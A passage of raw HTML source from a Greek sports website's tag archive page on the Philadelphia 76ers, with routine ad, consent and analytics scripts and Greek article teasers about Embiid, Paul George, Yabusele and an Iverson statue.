ax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/tags/3336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="archive tag tag-filadelfeia-siksers tag-3336 th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">

<div class="maxgridrow prel">

<main id="ArchivePage" class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

  <div class="column prel">

  <header class="cat-header">
    <h1 class="single_cat_title white-c font-xl franklin uppercase" data-title="Φιλαδέλφεια Σίξερς">
      Φιλαδέλφεια Σίξερς    </h1>
    <div class="category-descr">
    </div>
  </header>

  <div class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

        
      <div class="column prel is-full">
            <a href="https://debut.gr/2025/09/26/se-stasi-anamonis-oi-siksers-xwris-safes-xronodiagramma-epistrofis-oi-ebint-kai-tzortz/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover image-h-large tile-image">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/03/29367706-1024x653.jpg" alt="Σε στάση αναμονής οι Σίξερς: Χωρίς σαφές χρονοδιάγραμμα επιστροφής οι Εμπίντ και Τζορτζ" width="1024" height="653" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-09-2025">26.09.2025</time>
          </div>
          <h3 class="semiblack topstory-t franklin line-1">
            Σε στάση αναμονής οι Σίξερς: Χωρίς σαφές χρονοδιάγραμμα επιστροφής οι Εμπίντ και Τζορτζ          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Οι σταρ των Φιλαδέλφεια Σίξερς, Τζοέλ Εμπίντ και Πολ Τζορτζ, γνωστοποίησαν ότι δεν υπάρχει ακόμη σαφές χρονοδιάγραμμα για την επιστροφή τους στη δράση.          </p>
        </div>
      </a>
            </div>

    
              <div class="column prel is-full">
          <div class="narrow-ad">
            <div id='inline1'>
              <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
            </div>
          </div>
        </div>
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/10/17/pol-tzortz-amfivolos-gia-tin-enarksi-tis-sezon/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/07/paul-george-1024x557.jpg" alt="Πολ Τζορτζ: Αμφίβολος για την έναρξη της σεζόν" width="1024" height="557" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-10-2024">17.10.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Πολ Τζορτζ: Αμφίβολος για την έναρξη της σεζόν          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Πολ Τζορτζ που ταλαιπωρείται από τραυματισμό στο γόνατο παραμένει αμφίβολος για την έναρξη της σεζόν και η καταστασή του θα επανεκτιμηθεί.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/09/20/ebint-ypografei-igemoniko-symvolaio-me-tous-siksers/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/05/embiid-1024x542.jpg" alt="Εμπίντ: Υπογράφει ηγεμονικό συμβόλαιο με τους Σίξερς" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="20-09-2024">20.09.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Εμπίντ: Υπογράφει ηγεμονικό συμβόλαιο με τους Σίξερς          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Τζοέλ Εμπίντ υπέγραψε επέκταση με τους Σίξερς ως το 2029, με ένα από τα τρία πιο πλούσια συμβόλαια στην ιστορία του NBA
          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/08/18/giabousele-se-proxwrimenes-epafes-me-tous-siksers/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/08/yabusele-1-1024x543.jpg" alt="Γιαμπουσέλε: Σε προχωρημένες επαφές με τους Σίξερς" width="1024" height="543" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="18-08-2024">18.08.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γιαμπουσέλε: Σε προχωρημένες επαφές με τους Σίξερς          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Γκέρσον Γιαμπουσέλε ονειρεύεται να περάσει ξανά τον Ατλαντικό μετά τη διετία 2017-19 και σύμφωνα με τον Σαμς Τσαράνια.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/07/01/pol-tzortz-katoikos-filadelfeias-gia-tous-siksers/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/07/paul-george-1024x557.jpg" alt="Πολ Τζορτζ: Κάτοικος Φιλαδέλφειας για τους Σίξερς!" width="1024" height="557" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="01-07-2024">01.07.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Πολ Τζορτζ: Κάτοικος Φιλαδέλφειας για τους Σίξερς!          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Στη Φιλαδέλφεια θα συνεχίσει την καριέρα του ο Πολ Τζορτζ και θα υπογράψει τετραετές συμβόλαιο αξίας 212 εκ. δολαρίων με τους Σίξερς.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/03/02/oi-siksers-timoun-ton-mythiko-alen-aiverson-me-agalma/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/03/iverson-1024x542.jpg" alt="Οι Σίξερς τιμούν τον μυθικό Άλεν Άιβερσον με άγαλμα" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="02-03-2024">02.03.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
